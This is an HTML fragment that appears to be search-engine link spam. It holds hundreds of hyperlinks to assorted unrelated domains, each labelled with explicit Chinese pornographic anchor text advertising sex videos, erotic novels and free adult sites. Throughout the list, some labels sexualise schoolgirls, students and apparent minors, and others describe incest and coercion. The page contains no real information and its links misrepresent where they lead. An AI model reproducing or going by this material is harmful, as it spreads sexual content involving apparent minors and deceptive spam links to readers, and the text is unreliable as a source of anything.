<a href="http://www.nangzhuang.com" target="_blank">久久久久久久.comav</a>|
<a href="http://www.diningoutinboston.com" target="_blank">国产亚州av</a>|
<a href="http://www.aimoled.com" target="_blank">女性裸体不遮胸平台</a>|
<a href="http://www.derbystorageunits.com" target="_blank">中文av在线播放</a>|
<a href="http://www.iliangshi.com" target="_blank">中字韩国乱理伦电影</a>|
<a href="http://www.ubuntusofta.com" target="_blank">国产三级级舒淇在线观看</a>|
<a href="http://www.sjzhi.com" target="_blank">久久久伦理片</a>|
<a href="http://www.themetalspot.com" target="_blank">亚洲精品动漫久久久久</a>|
<a href="http://www.bjxdc8.com" target="_blank">午夜日韩av</a>|
<a href="http://www.planetmarkeging.com" target="_blank">欧美日韩免费视频</a>|
<a href="http://www.pinganshoes.com" target="_blank">一级黄色免费网站</a>|
<a href="http://www.boyuexpo.com" target="_blank">午夜视频污</a>|
<a href="http://www.zfgy57.com" target="_blank">午夜爱爱毛片xxxx视频免费看</a>|
<a href="http://www.shenzhenjipiao.com" target="_blank">国产超黄视频</a>|
<a href="http://www.czcjpf.com" target="_blank">久久精品亚</a>|
<a href="http://www.amazinggreetingcards.com" target="_blank">青青艹视频在线观看</a>|
<a href="http://www.wmy749.com" target="_blank">啊啊啊好爽呀</a>|
<a href="http://www.ks-dhl.com" target="_blank">欧美激情视频二区</a>|
<a href="http://www.122cams.com" target="_blank">日韩av看</a>|
<a href="http://www.wwwocj.com" target="_blank">激情视频日韩</a>|
<a href="http://www.xyjinrunda.com" target="_blank">亚洲成人精品久久久</a>|
<a href="http://www.wztzjtgs.com" target="_blank">欧美激情综合网</a>|
<a href="http://www.lbbcy.com" target="_blank">91精品国产91久久久</a>|
<a href="http://www.mrmersin.com" target="_blank">国产专区一</a>|
<a href="http://www.ttyfc.com" target="_blank">亚洲激情小视频</a>|
<a href="http://www.michaelmustari.com" target="_blank">国产亚洲欧美精品久久久久久</a>|
<a href="http://www.yznpx.com" target="_blank">av一区二区在线播放</a>|
<a href="http://www.takashin-kougyou.com" target="_blank">欧美久久久国产</a>|
<a href="http://www.ecowooddeck.com" target="_blank">91亚洲一区二区三区</a>|
<a href="http://www.relabags.com" target="_blank">玉腿扛肩上仙子陆雪琪侵犯</a>|
<a href="http://www.hbxwtjx.com" target="_blank">国产一区综合</a>|
<a href="http://www.hfmtzs.com" target="_blank">家庭乱淫小说</a>|
<a href="http://www.yayazhu2.com" target="_blank">国产91亚洲精品</a>|
<a href="http://www.szhrice.com" target="_blank">欧美日韩中文不卡</a>|
<a href="http://www.coach-outletonlineusa.com" target="_blank">日本美女性高潮</a>|
<a href="http://www.dangdaijiating.com" target="_blank">久久精品www人人爽人人</a>|
<a href="http://www.noborderssports.com" target="_blank">少妇好紧好舒服一区二区视频</a>|
<a href="http://www.seaandriver.com" target="_blank">小处雏一区二区三区精品视频软件</a>|
<a href="http://www.8klove.com" target="_blank">国产网站一区二区</a>|
<a href="http://www.xbox360bak.com" target="_blank">一级黄色视</a>|
<a href="http://www.shelbyssweetshoppe.com" target="_blank">武则天一级淫片免费放</a>|
<a href="http://www.684881.com" target="_blank">夜夜嗨国产露脸精品国产</a>|
<a href="http://www.chenxiaoart.com" target="_blank">黄色aaa大片</a>|
<a href="http://www.coach-outletonlineusa.com" target="_blank">警花被各种刑具调教高潮视频</a>|
<a href="http://www.dieselrepairhouston.com" target="_blank">老师掀开裙子让我进去湿紧h</a>|
<a href="http://www.wenpupu.com" target="_blank">ass日韩少妇毛茸茸pics</a>|
<a href="http://www.groupktechnologies.com" target="_blank">国产日韩一区二区三区四区</a>|
<a href="http://www.lvadetailing.com" target="_blank">久久一本日日摸夜夜添</a>|
<a href="http://www.bjxdc8.com" target="_blank">久久出精品</a>|
<a href="http://www.jouui.com" target="_blank">黄色生活大片</a>|
<a href="http://www.langthangduky.com" target="_blank">书房激情h被两个人高潮</a>|
<a href="http://www.xiscle.com" target="_blank">蜜汁呻吟喘息岳</a>|
<a href="http://www.dangdaijiating.com" target="_blank">色综合人人</a>|
<a href="http://www.cruxpropertiesllc.com" target="_blank">精品久久久国产</a>|
<a href="http://www.youhong168.com" target="_blank">欧美中文一区</a>|
<a href="http://www.cryptoaiproducer.com" target="_blank">freehdchinesexxxxmovies</a>|
<a href="http://www.withconvictiongroup.com" target="_blank">亚洲欧洲激情</a>|
<a href="http://www.zurichcitytours.com" target="_blank">国产a∨精品一区二区三区不卡</a>|
<a href="http://www.51yx8.com" target="_blank">樱花草国产18久久久久</a>|
<a href="http://www.collar-me-chic.com" target="_blank">日韩一级一区</a>|
<a href="http://www.daysinnatlanticcity.com" target="_blank">日韩一区二区不卡</a>|
<a href="http://www.theeconomicaleater.com" target="_blank">又黄又www</a>|
<a href="http://www.uos8.com" target="_blank">精品亚洲永久免费nba</a>|
<a href="http://www.justinemclarenart.com" target="_blank">污污网站在线观看</a>|
<a href="http://www.flash139.com" target="_blank">把尿姿势h灌尿h</a>|
<a href="http://www.drycleanersdaytonoh.com" target="_blank">日本精品www</a>|
<a href="http://www.1505m.com" target="_blank">女警被跳蛋蹂躏的小说</a>|
<a href="http://www.first-capital-partner.com" target="_blank">一级做a爰片性色毛片16美国</a>|
<a href="http://www.qxlgss.com" target="_blank">日韩激情久久</a>|
<a href="http://www.qqkvip.com" target="_blank">老师的玉臀吞吐着巨龙</a>|
<a href="http://www.bjxdc8.com" target="_blank">欧美激情视频一二三区</a>|
<a href="http://www.dongjincorp.com" target="_blank">女人自己扒开荫道口app</a>|
<a href="http://www.xnewsweekly.com" target="_blank">岛国一区二区</a>|
<a href="http://www.mindstartech.com" target="_blank">男人添女人呻吟吃奶视频免费</a>|
<a href="http://www.btjingli.com" target="_blank">男人捅女人视频</a>|
<a href="http://www.nikuidesigner.com" target="_blank">天天色天天射综合网</a>|
<a href="http://www.epointdesign.com" target="_blank">日韩欧美在线v</a>|
<a href="http://www.7877suncity.com" target="_blank">国产freexxxx性播放古装</a>|
<a href="http://www.jisu678.com" target="_blank">亚洲免费观看高清完整版在线</a>|
<a href="http://www.weddingforex.com" target="_blank">欧美一区二区国产</a>|
<a href="http://www.zhijiale.com" target="_blank">久久精品国产精品</a>|
<a href="http://www.rideryan.com" target="_blank">亚洲欧美一区二区爽爽爽</a>|
<a href="http://www.ly-rd.com" target="_blank">手机免费毛片</a>|
<a href="http://www.godramacool.com" target="_blank">777色婷婷视频二三区</a>|
<a href="http://www.gkingwest.com" target="_blank">国产偷伦在线</a>|
<a href="http://www.diningoutinboston.com" target="_blank">日韩av手机在线</a>|
<a href="http://www.twopalmsrealty.com" target="_blank">免费看裸体网站</a>|
<a href="http://www.xtyes.com" target="_blank">好大好粗好舒服</a>|
<a href="http://www.weiyuc.com" target="_blank">毛片aaa</a>|
<a href="http://www.mydisastersupply.com" target="_blank">《武则天艳史》在线播放</a>|
<a href="http://www.christiefoster.com" target="_blank">av今日在线</a>|
<a href="http://www.cybermegstore.com" target="_blank">午夜激情在线免费观看</a>|
<a href="http://www.833ccefebf2.com" target="_blank">婷婷欧美一区二区三区</a>|
<a href="http://www.sailunghk.com" target="_blank">污污动漫网站</a>|
<a href="http://www.bossmanshades.com" target="_blank">和老外3p爽粗大三p小黄</a>|
<a href="http://www.jl-dy.com" target="_blank">国产区欧美区日韩区</a>|
<a href="http://www.doorswindowsandtrim.com" target="_blank">chinese妇色videos</a>|
<a href="http://www.localslatest.com" target="_blank">一区二区欧美精品</a>|
<a href="http://www.jouui.com" target="_blank">精品国产91乱码一区二区三区</a>|
<a href="http://www.rodberg-studio.com" target="_blank">黄色网络电影</a>|
<a href="http://www.tts-motor.com" target="_blank">www.xxxx视频</a>|
<a href="http://www.christiefoster.com" target="_blank">日本啪啪一区</a>|
<a href="http://www.anadoludokum.com" target="_blank">爆操女高中生</a>|
<a href="http://www.hypnobirthingdownloads.com" target="_blank">干在线视频</a>|
<a href="http://www.sismv.com" target="_blank">哦┅┅快┅┅用力啊┅寡妇电视剧</a>|
<a href="http://www.scherrerfinancial.com" target="_blank">亚洲欧美中文字幕在线观看</a>|
<a href="http://www.denverindustrialproperties.com" target="_blank">黄色一级片免费的</a>|
<a href="http://www.jnyucai.com" target="_blank">国产黄色在线免费看</a>|
<a href="http://www.zsj06.com" target="_blank">青青视频在线免费观看</a>|
<a href="http://www.mydisastersupply.com" target="_blank">www.黄色大片</a>|
<a href="http://www.huiminghuagong.com" target="_blank">少妇的情欲尺度</a>|
<a href="http://www.expedia-mortgage.com" target="_blank">男女男精品视频站</a>|
<a href="http://www.eedssx.com" target="_blank">538国产精品一区二区</a>|
<a href="http://www.hbxwtjx.com" target="_blank">日本a级高潮精油按摩片</a>|
<a href="http://www.a1830.com" target="_blank">亚洲欧洲精品久久</a>|
<a href="http://www.printorderingsystems.com" target="_blank">他扯开我的奶罩一摸就流水</a>|
<a href="http://www.testoblackx.com" target="_blank">亚洲精品偷拍视频</a>|
<a href="http://www.zckct.com" target="_blank">色戒电影原片在线</a>|
<a href="http://www.xbox360bak.com" target="_blank">免费的性视频越黄越好</a>|
<a href="http://www.ywjhq.com" target="_blank">教练你好大轻点小说在线</a>|
<a href="http://www.transhumanistwiki.com" target="_blank">岳让我从后面进去满足她</a>|
<a href="http://www.derbystorageunits.com" target="_blank">区一区二区三在线观看</a>|
<a href="http://www.dreamoncharters.com" target="_blank">男女污污动态图</a>|
<a href="http://www.topfivedirect.com" target="_blank">亚洲国产高清在线播放</a>|
<a href="http://www.wztexpo.com" target="_blank">亚洲成人a√</a>|
<a href="http://www.thetopnavigator.com" target="_blank">美女在床上打扑克</a>|
<a href="http://www.loveliness100.com" target="_blank">动漫小舞被到高潮抖胸</a>|
<a href="http://www.twopalmsrealty.com" target="_blank">情欲办公室h秘书</a>|
<a href="http://www.xhmtw.com" target="_blank">袖珍女做爰</a>|
<a href="http://www.jtechnologyofga.com" target="_blank">家庭乱淫小说</a>|
<a href="http://www.lprm1.com" target="_blank">国产精品免费人成网站酒店</a>|
<a href="http://www.124kok.com" target="_blank">一区二区三区免费在线</a>|
<a href="http://www.experienceoverseas.com" target="_blank">在线观看黄色大片</a>|
<a href="http://www.remaxconsultants.com" target="_blank">家庭乱轮黄色小说</a>|
<a href="http://www.qhukulele.com" target="_blank">aaaaaa做受片在线观看</a>|
<a href="http://www.833ccefebf2.com" target="_blank">99久久国产露脸精品吞精</a>|
<a href="http://www.impresoravirtual.com" target="_blank">亚洲国产网址</a>|
<a href="http://www.jisu678.com" target="_blank">av午夜天堂</a>|
<a href="http://www.h2o-jimusho.com" target="_blank">滚床单又黄又肉细节描写</a>|
<a href="http://www.lprm1.com" target="_blank">伦理《禁忌6》</a>|
<a href="http://www.afy2.com" target="_blank">亚洲精品国产一区二区精华</a>|
<a href="http://www.teammodulars.com" target="_blank">一级片美国</a>|
<a href="http://www.mdz66.com" target="_blank">亚洲va欧美</a>|
<a href="http://www.heigouzhibo.com" target="_blank">久久福利在线</a>|
<a href="http://www.kymjj.com" target="_blank">黄色大片一区二区三区</a>|
<a href="http://www.7877suncity.com" target="_blank">欧美在线二区</a>|
<a href="http://www.ponderbay.com" target="_blank">在线观看av中文字幕</a>|
<a href="http://www.z893.com" target="_blank">尤物丰满大尺度喷血131写真</a>|
<a href="http://www.chhfjm.com" target="_blank">99精品国产在热久久婷婷</a>|
<a href="http://www.znjgklc.com" target="_blank">91看片淫黄大片在线天堂最新</a>|
<a href="http://www.baiduit.com" target="_blank">毛片基地站</a>|
<a href="http://www.7888bo.com" target="_blank">日本美女高潮视频</a>|
<a href="http://www.ballardslandscaping.com" target="_blank">91精品天码美女少妇</a>|
<a href="http://www.diijii.com" target="_blank">欧美午夜精品</a>|
<a href="http://www.sd-jinshan.com" target="_blank">欧美一级黄色录相</a>|
<a href="http://www.paysyz.com" target="_blank">a毛片网站</a>|
<a href="http://www.xtjcy.com" target="_blank">一级黄色一级片</a>|
<a href="http://www.analog-xp.com" target="_blank">黄色免费网站入口</a>|
<a href="http://www.fleetstead.com" target="_blank">在楼道里做爽翻h</a>|
<a href="http://www.diningoutinboston.com" target="_blank">免费黄色在线</a>|
<a href="http://www.03ab536f.com" target="_blank">老妇肥熟凸凹丰满刺激小说</a>|
<a href="http://www.jliproperties.com" target="_blank">九九九在线观看视频</a>|
<a href="http://www.yslys.com" target="_blank">亚洲视频一级片</a>|
<a href="http://www.by61121.com" target="_blank">亚洲免费一级</a>|
<a href="http://www.sl-classifieds.com" target="_blank">丝袜超薄交口足456免费视频</a>|
<a href="http://www.simplyindiefilmfest.com" target="_blank">乳亲伦麻麻小说</a>|
<a href="http://www.gt12365.com" target="_blank">麻豆免费看片</a>|
<a href="http://www.hayatiminvizesi.com" target="_blank">欧美午夜视频在线</a>|
<a href="http://www.51aili.com" target="_blank">91激情视频在线观看</a>|
<a href="http://www.tiankangry.com" target="_blank">性欧美性欧美</a>|
<a href="http://www.announceitamerica.com" target="_blank">亚洲欧洲在线播放</a>|
<a href="http://www.sanalyorum.com" target="_blank">午夜精品一区二区三区四区</a>|
<a href="http://www.compasspointsmedia.com" target="_blank">厨房玩朋友娇妻hd中文视频</a>|
<a href="http://www.voyageofthevezo.com" target="_blank">豪妇荡乳2</a>|
<a href="http://www.correctionalmedicalcarereviews.com" target="_blank">伦理片入口</a>|
<a href="http://www.jouui.com" target="_blank">全黄h全肉短篇禁乱np</a>|
<a href="http://www.fj56-sz.com" target="_blank">娇喘和肉体撞击的啪啪声</a>|
<a href="http://www.fineday-studio.com" target="_blank">japanese妇乳公伦</a>|
<a href="http://www.geekinfox.com" target="_blank">欧美久久不卡</a>|
<a href="http://www.2677v.com" target="_blank">播家艳播放艳情电影</a>|
<a href="http://www.drycleanersdaytonoh.com" target="_blank">女女doi视频</a>|
<a href="http://www.panxiaonao.com" target="_blank">老牛嫩草一区二区三区日本</a>|
<a href="http://www.dragontechhub.com" target="_blank">国产一a在一片一级在一片</a>|
<a href="http://www.thesignalcenter.com" target="_blank">欧美一级特黄高清视频</a>|
<a href="http://www.hq126.com" target="_blank">精品国产91久久久久久久</a>|
<a href="http://www.dhlmovers.com" target="_blank">国产中文区字幕区2021</a>|
<a href="http://www.100nmn.com" target="_blank">欧美性色网</a>|
<a href="http://www.allbestitems.com" target="_blank">亚洲一区二区三区爽爽爽爽爽</a>|
<a href="http://www.getdataboard.com" target="_blank">偷拍日韩欧美</a>|
<a href="http://www.hrfaster.com" target="_blank">日韩三级图片</a>|
<a href="http://www.zacadamsfilm.com" target="_blank">免费特级黄毛片</a>|
<a href="http://www.beerbreweryequipment.com" target="_blank">高清不卡av</a>|
<a href="http://www.fudingcaijing.com" target="_blank">www.com黄色片</a>|
<a href="http://www.epsjianf.com" target="_blank">一级免费黄色大片</a>|
<a href="http://www.cg55539.com" target="_blank">亚洲天堂污</a>|
<a href="http://www.ynfccy.com" target="_blank">av在线最新</a>|
<a href="http://www.huashitea.com" target="_blank">黄色生活毛片</a>|
<a href="http://www.diningoutinboston.com" target="_blank">四虎国产精品免费久久5151</a>|
<a href="http://www.foshanhao.com" target="_blank">女人特级毛片</a>|
<a href="http://www.zzdayang.com" target="_blank">一级片网站在线观看</a>|
<a href="http://www.exceeds-app.com" target="_blank">chinesewoman熟乱</a>|
<a href="http://www.ponue792.com" target="_blank">99久久99久久精品国产片果冻</a>|
<a href="http://www.bjxrm.com" target="_blank">美国伦理女超人h版</a>|
<a href="http://www.panelinsaat.com" target="_blank">久久久亚洲电影</a>|
<a href="http://www.55zixue.com" target="_blank">黄色污污视频在线观看</a>|
<a href="http://www.paysyz.com" target="_blank">男女污视频网站</a>|
<a href="http://www.zhyey.com" target="_blank">精品综合久久</a>|
<a href="http://www.2jiepai.com" target="_blank">亚洲精品一卡二卡三卡</a>|
<a href="http://www.offgridlivingpro.com" target="_blank">散兵被啪到深处喷水漫画</a>|
<a href="http://www.tzs5198.com" target="_blank">夏目彩春一级片</a>|
<a href="http://www.a-gtravel.com" target="_blank">日韩av中文在线</a>|
<a href="http://www.qycywj.com" target="_blank">亚洲精品伊人久久</a>|
<a href="http://www.liqishan.com" target="_blank">男操女在线看</a>|
<a href="http://www.wouldyoulather.com" target="_blank">伦理男按摩精油5</a>|
<a href="http://www.baiduit.com" target="_blank">涩涩视频在线</a>|
<a href="http://www.eastwest-interiors.com" target="_blank">攻受很小就睡过高h</a>|
<a href="http://www.arsenalsecurityph.com" target="_blank">亚洲成年人av</a>|
<a href="http://www.hmkgc.com" target="_blank">精品一区电影国产</a>|
<a href="http://www.themetalspot.com" target="_blank">污污动漫网站</a>|
<a href="http://www.scherrerfinancial.com" target="_blank">边吃奶边扎下面好爽免费视频</a>|
<a href="http://www.baltimorebrothers.com" target="_blank">亚洲第一区国产</a>|
<a href="http://www.rshtz.com" target="_blank">偷拍夫妻性生活</a>|
<a href="http://www.restaurantezeruanbilbao.com" target="_blank">在线观看黄色美女</a>|
<a href="http://www.jsdfy.com" target="_blank">女教师含羞撅起屁股粗暴</a>|
<a href="http://www.transforminglifecoach.com" target="_blank">午夜的福利</a>|
<a href="http://www.guarantytrading.com" target="_blank">国产新婚露脸88av</a>|
<a href="http://www.dsg123.com" target="_blank">好叼操这里只有精品</a>|
<a href="http://www.yesreits.com" target="_blank">男人日女人的逼视频</a>|
<a href="http://www.godramacool.com" target="_blank">男生插女生视频软件</a>|
<a href="http://www.inanyeniotogaleri.com" target="_blank">亚洲精品乱码久久久一二三</a>|
<a href="http://www.shelbyssweetshoppe.com" target="_blank">国产亚州av</a>|
<a href="http://www.qiqibaobei.com" target="_blank">久久久国产精品厨房</a>|
<a href="http://www.hungryforbalance.com" target="_blank">91成熟丰满女人少妇777</a>|
<a href="http://www.wenpupu.com" target="_blank">国产亚洲一区二区三区</a>|
<a href="http://www.vns2988.com" target="_blank">国产欧美日韩二区</a>|
<a href="http://www.buyu4708.com" target="_blank">散兵被啪到深处喷水漫画</a>|
<a href="http://www.take-motor.com" target="_blank">扒开双腿猛进入jk校花视频</a>|
<a href="http://www.h2o-jimusho.com" target="_blank">九色porny自拍视频在线观看</a>|
<a href="http://www.tzs5198.com" target="_blank">va亚洲va欧美va国产综合</a>|
<a href="http://www.duduvu.com" target="_blank">纲手办公室被无删减黄漫</a>|
<a href="http://www.tap-chap.com" target="_blank">亚洲视频aaa</a>|
<a href="http://www.affordablecabinetsinc.com" target="_blank">久久激情网</a>|
<a href="http://www.jliproperties.com" target="_blank">免费a大片</a>|
<a href="http://www.qiqoption.com" target="_blank">av在线免费观看不卡</a>|
<a href="http://www.tonglucn.com" target="_blank">a级黄色毛片三个搞一</a>|
<a href="http://www.jh942.com" target="_blank">国产精品久久久久777777</a>|
<a href="http://www.ldxgzx.com" target="_blank">中文字幕都市激情</a>|
<a href="http://www.jiu-zhai-gou.com" target="_blank">a毛片网站免费观看</a>|
<a href="http://www.5azjj.com" target="_blank">一区二区三区美女</a>|
<a href="http://www.ntgrw.com" target="_blank">欧美激情视频一区</a>|
<a href="http://www.noborderssports.com" target="_blank">亚洲高清不卡</a>|
<a href="http://www.bestvotesite.com" target="_blank">日韩成人精品一区二区</a>|
<a href="http://www.2jiepai.com" target="_blank">欧美大片aaa</a>|
<a href="http://www.srsadvocacyskills.com" target="_blank">日本变态折磨凌虐bdsm在线</a>|
<a href="http://www.xtyes.com" target="_blank">欧美一区二区国产</a>|
<a href="http://www.shopparistothemoon.com" target="_blank">国产一区网站</a>|
<a href="http://www.dragontechhub.com" target="_blank">国产精品免费av一区二区</a>|
<a href="http://www.ytkuaiji.com" target="_blank">成人一卡二卡</a>|
<a href="http://www.jackwolfskinoutlet.com" target="_blank">a国产免费</a>|
<a href="http://www.conmage.com" target="_blank">日韩a级毛片在线观看</a>|
<a href="http://www.flash139.com" target="_blank">啊灬啊灬快点灬用力岳免费漫画</a>|
<a href="http://www.themetalspot.com" target="_blank">极品女神露脸呻吟啪啪</a>|
<a href="http://www.ofwalls.com" target="_blank">国产精品区二区三区日本</a>|
<a href="http://www.shenzhenjipiao.com" target="_blank">美女被到爽高潮视频</a>|
<a href="http://www.womeneg.com" target="_blank">捷克r级大尺度伦理有希望的男人</a>|
<a href="http://www.okeventguide.com" target="_blank">亚洲激情小视频</a>|
<a href="http://www.chatctt.com" target="_blank">黄色免费高清</a>|
<a href="http://www.markchungvo.com" target="_blank">男同互操视频</a>|
<a href="http://www.gxbbn.com" target="_blank">亚洲精品日韩丝袜精品</a>|
<a href="http://www.hoaxdev.com" target="_blank">用力操好爽</a>|
<a href="http://www.loststaterecords.com" target="_blank">日韩在线视频精品</a>|
<a href="http://www.wyrmdkp.com" target="_blank">欧美黄色一级生活片</a>|
<a href="http://www.xhmtw.com" target="_blank">黄色aaaa</a>|
<a href="http://www.zhonghandianqi.com" target="_blank">啊啊啊好爽呀</a>|
<a href="http://www.anaebruno.com" target="_blank">公交车被cao得合不拢腿视频</a>|
<a href="http://www.ddmaishu.com" target="_blank">久久久久免费精品</a>|
<a href="http://www.centergreenville.com" target="_blank">农民工太硬太粗弄得好爽</a>|
<a href="http://www.gorillafilmmagazine.com" target="_blank">好涨太深太大了受不了</a>|
<a href="http://www.basketexporter.com" target="_blank">亚洲精品黄色片</a>|
<a href="http://www.noborderssports.com" target="_blank">国产精品扒开腿做爽爽爽免费网站</a>|
<a href="http://www.sme-machine.com" target="_blank">亚洲aaa精品</a>|
<a href="http://www.zjhz18.com" target="_blank">啊啊啊太深了视频</a>|
<a href="http://www.hlk455.com" target="_blank">色婷婷av</a>|
<a href="http://www.shijianls.com" target="_blank">精品亚洲网</a>|
<a href="http://www.digitalinteractivedisplays.com" target="_blank">亚洲国产第一区</a>|
<a href="http://www.8klove.com" target="_blank">邻居少妇3中文字幕</a>|
<a href="http://www.fareonthesquare.com" target="_blank">3p两男一女双龙挺进在</a>|
<a href="http://www.beta138alter.com" target="_blank">日本男女啪啪</a>|
<a href="http://www.in-conn.com" target="_blank">日韩av综合在线</a>|
<a href="http://www.darasdesigns.com" target="_blank">午夜激情在线免费观看</a>|
<a href="http://www.beamloans.com" target="_blank">亚洲欧美日韩另类精品一区二区三区</a>|
<a href="http://www.jiu-zhai-gou.com" target="_blank">丰满岳乱妇一区二区</a>|
<a href="http://www.bmhomesales.com" target="_blank">国产男女视频网站</a>|
<a href="http://www.redbowlclarksburg.com" target="_blank">千仞雪扒下脱裙子撅屁股视频</a>|
<a href="http://www.dthsy.com" target="_blank">双女主电影大尺度日剧她</a>|
<a href="http://www.wn6owp1eh.com" target="_blank">a级在线观看视频</a>|
<a href="http://www.beerbreweryequipment.com" target="_blank">日韩精品一区不卡</a>|
<a href="http://www.realtyplans-studio.com" target="_blank">大学生一级一片第一次</a>|
<a href="http://www.themusiclyrics.com" target="_blank">欧美日本三区</a>|
<a href="http://www.eastzo.com" target="_blank">日本肉体xxxx裸体137大胆图</a>|
<a href="http://www.xbox360bak.com" target="_blank">黄色小网站免费</a>|
<a href="http://www.zhongyunhz.com" target="_blank">男女插插动态图</a>|
<a href="http://www.fastcutt.com" target="_blank">国产一区a</a>|
<a href="http://www.legendary-kaz.com" target="_blank">国产日韩欧美在线一区</a>|
<a href="http://www.dthsy.com" target="_blank">欧美日韩视频在线一区二区</a>|
<a href="http://www.haowei98.com" target="_blank">国产在线第一区</a>|
<a href="http://www.smallbizpathway.com" target="_blank">中国三级黄色大片</a>|
<a href="http://www.africanscholarshipfair.com" target="_blank">黄色大片网站免费</a>|
<a href="http://www.sao005.com" target="_blank">小东西都湿透了h</a>|
<a href="http://www.ubuntusofta.com" target="_blank">美女脱衣服一干二净</a>|
<a href="http://www.smart-padlocks.com" target="_blank">黄色小说在线读</a>|
<a href="http://www.getdataboard.com" target="_blank">揉我胸啊嗯～出水</a>|
<a href="http://www.sloancustomhomes.com" target="_blank">十大尺度做爰未删减版</a>|
<a href="http://www.ghostsofsnohomish.com" target="_blank">啪啪免费小视频</a>|
<a href="http://www.uos8.com" target="_blank">1级黄色毛片</a>|
<a href="http://www.hbjssd.com" target="_blank">日本精品少妇</a>|
<a href="http://www.grandbaton.com" target="_blank">老师的乳房</a>|
<a href="http://www.jmrlh.com" target="_blank">国产经典一区二区三区</a>|
<a href="http://www.rapira-flowmeter.com" target="_blank">久久不射网站</a>|
<a href="http://www.timberlandboot4sale.com" target="_blank">东北妇女好大的bbbb</a>|
<a href="http://www.dusatools.com" target="_blank">最新精品国产</a>|
<a href="http://www.yhxjj.com" target="_blank">国产一级生活片</a>|
<a href="http://www.janereviews.com" target="_blank">国产精品羞羞答答xxdd</a>|
<a href="http://www.xqmjg.com" target="_blank">爆操巨乳美女</a>|
<a href="http://www.rhegiumjulii.com" target="_blank">女人下面无遮挡</a>|
<a href="http://www.indibuzzonline.com" target="_blank">欧美精品久久久久久久亚洲调教</a>|
<a href="http://www.amanahconsulting.com" target="_blank">武则天一级淫片高清免费观看</a>|
<a href="http://www.ldlhj.com" target="_blank">日韩av在线网站</a>|
<a href="http://www.cnjiaomo.com" target="_blank">亚洲不卡在线视频</a>|
<a href="http://www.testoblackx.com" target="_blank">毛片永久免费</a>|
<a href="http://www.correctionalmedicalcarereviews.com" target="_blank">中文字幕第一二区</a>|
<a href="http://www.nonstopmall-jo.com" target="_blank">性色生活片在线观看</a>|
<a href="http://www.eastwest-interiors.com" target="_blank">荫蒂被男人添的好舒服爽</a>|
<a href="http://www.speedisland.com" target="_blank">太骚了淫语对白</a>|
<a href="http://www.wojllj.com" target="_blank">被男人操了</a>|
<a href="http://www.thesignalcenter.com" target="_blank">国产精品一区二</a>|
<a href="http://www.shopparistothemoon.com" target="_blank">欧美性白人极品1819hd</a>|
<a href="http://www.1828win.com" target="_blank">欧美日韩国产精品爽爽</a>|
<a href="http://www.coach-outletonlineusa.com" target="_blank">99久久国产露脸精品吞精</a>|
<a href="http://www.cummia.com" target="_blank">操韩国女人</a>|
<a href="http://www.dongjincorp.com" target="_blank">韩国三级hd在线播放</a>|
<a href="http://www.mm5101.com" target="_blank">天堂伦理片</a>|
<a href="http://www.gbasedesign.com" target="_blank">甜性涩爱迅雷下载</a>|
<a href="http://www.hylhm.com" target="_blank">国产日韩av在线免费观看</a>|
<a href="http://www.124kok.com" target="_blank">免费做爰全过程叫床</a>|
<a href="http://www.paysyz.com" target="_blank">岳在做饭在下添好爽</a>|
<a href="http://www.fleetstead.com" target="_blank">一级黄色性片</a>|
<a href="http://www.hasqnhb.com" target="_blank">蜜乳av懂色av粉嫩av</a>|
<a href="http://www.jeminal.com" target="_blank">国产特级淫片免费看</a>|
<a href="http://www.gorillafilmmagazine.com" target="_blank">爽好多水快深点变态</a>|
<a href="http://www.theeconomicaleater.com" target="_blank">女人爽到高潮视频免费直播软件</a>|
<a href="http://www.shcomic.com" target="_blank">国产h视频在线观看</a>|
<a href="http://www.seashon.com" target="_blank">年轻的私人女教师5</a>|
<a href="http://www.zghaoren.com" target="_blank">国产黄色a视频</a>|
<a href="http://www.qtechconstruction.com" target="_blank">jlzz国产丝袜18老师女人</a>|
<a href="http://www.loststaterecords.com" target="_blank">小西悠av中文在线播放观看</a>|
<a href="http://www.shopnowfun.com" target="_blank">欧美一区二区在线观看</a>|
<a href="http://www.023zsw.com" target="_blank">在线黄色网页</a>|
<a href="http://www.melodycarroll.com" target="_blank">久久三级视频</a>|
<a href="http://www.9pit.com" target="_blank">日本年轻漂亮岳每4乱理</a>|
<a href="http://www.madisonahayes.com" target="_blank">勾搭了很久的邻居少妇在线观看</a>|
<a href="http://www.nddnn.com" target="_blank">亚洲国产综合视频</a>|
<a href="http://www.comfortblyone.com" target="_blank">小仓优香av片在线播放</a>|
<a href="http://www.dz643.com" target="_blank">午夜精品久久久久久</a>|
<a href="http://www.sunny-zone.com" target="_blank">欧美黄色片免费看</a>|
<a href="http://www.anchoragebus.com" target="_blank">男女裸体网站</a>|
<a href="http://www.gowelove.com" target="_blank">www.欧洲在线观看</a>|
<a href="http://www.janereviews.com" target="_blank">亚洲色图9p</a>|
<a href="http://www.editsbyabha.com" target="_blank">小西悠av中文在线播放观看</a>|
<a href="http://www.hbftmy.com" target="_blank">国产精品美</a>|
<a href="http://www.rhegiumjulii.com" target="_blank">女s调教女m视频</a>|
<a href="http://www.starmarbletile.com" target="_blank">欧美精品黄色片</a>|
<a href="http://www.ynfccy.com" target="_blank">美女扒开腿免费视频</a>|
<a href="http://www.llplasticextruder.com" target="_blank">美女c八衣服视频</a>|
<a href="http://www.berrynursery.com" target="_blank">火车上给人摸的好爽</a>|
<a href="http://www.transhumanistwiki.com" target="_blank">亚洲欧美日韩另类精品一区二区三区</a>|
<a href="http://www.ks-dhl.com" target="_blank">午夜av一区二区</a>|
<a href="http://www.take-motor.com" target="_blank">一区二区久久精品66国产精品</a>|
<a href="http://www.beerbreweryequipment.com" target="_blank">中文亚洲欧美</a>|
<a href="http://www.epointdesign.com" target="_blank">国产一线在线</a>|
<a href="http://www.carmanyaassociates.com" target="_blank">美女脱了内裤让男人捅</a>|
<a href="http://www.inhu-sh.com" target="_blank">亚洲在线成人</a>|
<a href="http://www.jlevimccollum.com" target="_blank">chinese勾搭少妇videos</a>|
<a href="http://www.dharampalandsons.com" target="_blank">伸进内裤揉到高潮嗯啊渺渺视频</a>|
<a href="http://www.allbestitems.com" target="_blank">三上悠亚教室高无删减版</a>|
<a href="http://www.sinppecsales.com" target="_blank">和老外3p爽粗大三p小黄</a>|
<a href="http://www.qhsiliao.com" target="_blank">亚洲91在线视频</a>|
<a href="http://www.themusiclyrics.com" target="_blank">中文字幕av免费看</a>|
<a href="http://www.cruxpropertiesllc.com" target="_blank">舌头伸进去的我好爽男男</a>|
<a href="http://www.yxjsba.com" target="_blank">亚洲欧美午夜</a>|
<a href="http://www.northernheartgames.com" target="_blank">欧美激情免费在线</a>|
